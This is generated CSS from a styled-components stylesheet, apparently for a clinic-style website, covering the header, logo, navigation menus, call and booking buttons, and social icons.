.drtAOW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5069e7);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,LatoRegular,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#5069e7);border-radius:var(--sc-button--border-radius-hero,100px);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.drtAOW{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.drtAOW:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#3b4daa);}/*!sc*/
.drtAOW:after{content:'';}/*!sc*/
.drtAOW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"dTYLqy,jzCjwF,jWTxBn,kmghqg,drtAOW,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.bYcCUe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.bYcCUe .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bYcCUe .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.bYcCUe .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.bYcCUe .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.bYcCUe .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.bYcCUe .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.bYcCUe .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#25252b);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.bYcCUe .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.bYcCUe .details-CTA{font-size:var(--sc-font-size-h5,16px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#25252b);}/*!sc*/
.bYcCUe .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.bYcCUe .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.bYcCUe .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.bYcCUe svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.bYcCUe svg path{fill:var(--sc-header--bar-color,#25252b);stroke:none;}/*!sc*/
.bYcCUe.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.bYcCUe.burger-open .nonSplit{display:block;}/*!sc*/
.bYcCUe.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.bYcCUe.burger-open .link-CTA{display:none;}/*!sc*/
.bYcCUe.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.bYcCUe.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.bYcCUe.burger-open .map svg{margin-top:5px;}/*!sc*/
.bYcCUe.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.bYcCUe.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bYcCUe.burger-open .call svg{margin-top:0;}/*!sc*/
.bYcCUe.burger-open .sms{border-left:none;}/*!sc*/
.bYcCUe.burger-open .book,.bYcCUe.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.bYcCUe.burger-open .book > a,.bYcCUe.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.bYcCUe.burger-close .details-CTA{display:none;}/*!sc*/
.bYcCUe.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.bYcCUe.burger-close .map a,.bYcCUe.burger-close .call a,.bYcCUe.burger-close .book a,.bYcCUe.burger-close .pharmacyCta a,.bYcCUe.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.bYcCUe.burger-close .map svg,.bYcCUe.burger-close .call svg,.bYcCUe.burger-close .book svg,.bYcCUe.burger-close .pharmacyCta svg,.bYcCUe.burger-close .sms svg{margin-top:2px;}/*!sc*/
.bYcCUe.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bYcCUe.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.bYcCUe.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bYcCUe.burger-close .nonSplit .map:nth-child(1),.bYcCUe.burger-close .nonSplit .call:nth-child(1),.bYcCUe.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.bYcCUe.burger-close .nonSplit .map:nth-child(2),.bYcCUe.burger-close .nonSplit .call:nth-child(2),.bYcCUe.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.bYcCUe.burger-close .nonSplit .map:nth-child(3),.bYcCUe.burger-close .nonSplit .call:nth-child(3),.bYcCUe.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.bYcCUe{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"bYcCUe,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.eTmcqU{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#5069e7);display:inline-block;}/*!sc*/
.eTmcqU:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.eTmcqU svg,.eTmcqU img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.eTmcqU img{display:block;}/*!sc*/
.eTmcqU a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#5069e7);}/*!sc*/
.eTmcqU a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#3b4daa);border-color:var(--sc-social-icon--border-color-icon-hover,#3b4daa);}/*!sc*/
.eTmcqU a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"eTmcqU,"}/*!sc*/
.jrjvb.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#5069e7);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.jrjvb .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jrjvb .nva-social-icons__copy-button svg,.jrjvb .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jrjvb .nva-social-icons__copy-button svg fill:function (props),.jrjvb .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"jrjvb,"}/*!sc*/
.sEykl{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.sEykl .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.sEykl .mobile-only{display:block;}}/*!sc*/
.sEykl .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.sEykl .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.sEykl .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#5069e7);}/*!sc*/
@media (min-width:1024px){.sEykl .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.sEykl.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.sEykl.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#d73e23);}/*!sc*/
@media (min-width:1024px){.sEykl.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.sEykl a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.sEykl .heading_five{width:100%;}/*!sc*/
.sEykl .heading_five a{width:100%;}/*!sc*/
.sEykl .phone-link,.sEykl .address-link{color:var(--sc-font-color-h5-base,#d73e23);line-height:var(--sc-header--top-nav-line-height,16px);vertical-align:text-top;}/*!sc*/
.sEykl .phone-link:hover,.sEykl .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#5069e7);}/*!sc*/
.sEykl .phone-link:hover .heading_five,.sEykl .address-link:hover .heading_five{color:var(--sc-header--color-hover,#5069e7);}/*!sc*/
.sEykl .nav-phone,.sEykl .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.sEykl .nav-phone a,.sEykl .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.sEykl .nav-phone a,.sEykl .nav-sms a{cursor:pointer;}}/*!sc*/
.sEykl .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.sEykl .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.sEykl .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.sEykl .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.sEykl .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#25252b);line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.sEykl .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#25252b);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.sEykl .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.sEykl .nav-utility-link{padding:0;}.sEykl .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.sEykl .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.sEykl .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.sEykl .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.sEykl .nav-utility h5{color:var(--sc-header--primary-color,#25252b);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.sEykl .nav-utility{width:auto;}}/*!sc*/
.sEykl .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.sEykl .nav-address{margin-top:0;}}/*!sc*/
.sEykl .nav-phone,.sEykl .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,16px);color:var(--sc-font-color-h5-base,#d73e23);}/*!sc*/
.sEykl .nav-phone h5,.sEykl .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.sEykl .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.sEykl .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.sEykl{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"sEykl,"}/*!sc*/
.cOvSJj.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.cOvSJj.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cOvSJj.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.cOvSJj.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.cOvSJj.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.cOvSJj .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.cOvSJj .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.cOvSJj .sub-menu-heading{color:var(--sc-header--primary-color,#25252b);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.cOvSJj .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.cOvSJj .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#25252b);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.cOvSJj .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cOvSJj .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.cOvSJj .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"cOvSJj,"}/*!sc*/
.eejjHo{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.eejjHo .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.eejjHo .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.eejjHo .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.eejjHo .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.eejjHo .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.eejjHo .key-category-link{width:100%;}/*!sc*/
.eejjHo .key-category-menu{width:100%;}/*!sc*/
.eejjHo .key-category-menu.open{color:var(--sc-header--primary-color,#25252b);}/*!sc*/
@media (min-width:1024px){.eejjHo .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#5069e7);}}/*!sc*/
.eejjHo .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.eejjHo .key-category-menu svg{display:none;}}/*!sc*/
.eejjHo .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#25252b);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.eejjHo .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.eejjHo .key-category-link,.eejjHo .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#25252b);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4);letter-spacing:var(--sc-letter-spacing-h4,1.4);border-bottom:2px solid transparent;}/*!sc*/
.eejjHo .key-category-link:hover,.eejjHo .key-category-menu:hover,.eejjHo .key-category-link:active,.eejjHo .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.eejjHo .key-category-link,.eejjHo .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.eejjHo .key-category-link,.eejjHo .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);}}/*!sc*/
.eejjHo .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.eejjHo .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.eejjHo .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.eejjHo .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.eejjHo .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.eejjHo .svg-search-icon path,.eejjHo .svg-search-icon polygon,.eejjHo .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.eejjHo .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.eejjHo .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.eejjHo .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.eejjHo .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.eejjHo .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.eejjHo{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.eejjHo .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.eejjHo .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.eejjHo{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"eejjHo,"}/*!sc*/
.eOrqgT{display:block;position:absolute;left:15px;}/*!sc*/
.eOrqgT .bars{width:30px;display:block;}/*!sc*/
.eOrqgT .bars span{border-bottom:2px solid var(--sc-header--bar-color,#25252b);display:block;margin-bottom:6px;}/*!sc*/
.eOrqgT .bars span:last-child{margin-bottom:0;}/*!sc*/
.eOrqgT .bars .center{width:15px;}/*!sc*/
.eOrqgT .close-button{height:16px;width:16px;}/*!sc*/
.eOrqgT .close-button path{stroke:#000;}/*!sc*/
.eOrqgT.hamburger-open .bars{color:var(--sc-header--bar-color,#25252b);}/*!sc*/
.eOrqgT.hamburger-open .bars span{display:none;}/*!sc*/
.eOrqgT.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,40px);}/*!sc*/
@media (min-width:1024px){.eOrqgT{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"eOrqgT,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.kIOIBx{font-weight:normal;padding:0;}/*!sc*/
.kIOIBx.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.kIOIBx.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#d73e23);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"kIOIBx,"}/*!sc*/
.kIGWHi h5{color:var(--sc-review-card--text-color,#25252b);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"kIGWHi,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.kTTDpt .address-block{margin:0;}/*!sc*/
.kTTDpt a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTTDpt .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.kTTDpt .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kTTDpt .directions-container svg{fill:var(--sc-anchor--color,#5069e7);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"kTTDpt,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
